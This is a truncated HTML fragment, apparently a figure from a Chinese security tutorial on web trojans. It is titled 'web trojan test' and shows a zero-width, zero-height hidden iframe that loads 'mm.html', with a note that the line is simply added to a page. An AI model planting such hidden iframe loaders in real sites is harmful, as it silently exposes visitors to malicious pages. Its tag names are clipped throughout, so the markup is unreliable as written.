 ml>
ad>
ta http-equiv="Content-Language" content="zh-cn">
ta http-equiv="Content-Type" content="text/html; charset=gb2312">
ta name="GENERATOR" content="Microsoft FrontPage 4.0">
ta name="ProgId" content="FrontPage.Editor.Document">
tle>网页木马测试</title>
ead>
dy>
网页木马测试,欢迎大家光临<a href="http://www.qfaq.com/">清风安全网</
rame src="mm.html" name="zhu" width="0" height="0" frameborder="0">
ody>
添加到这里即可
tml>
图 5